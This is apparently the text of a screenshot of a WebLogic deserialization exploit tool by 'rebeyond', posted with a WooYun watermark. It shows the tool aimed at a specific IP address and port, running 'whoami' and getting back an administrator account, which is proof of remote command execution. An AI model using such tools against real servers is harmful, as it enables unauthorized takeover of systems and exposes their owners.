 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.143.213.46 Port: 7002 DisConn
FilePath: Upload
CMD: whoami Execute
Result: devlog-46\administrator
www.wooyun.org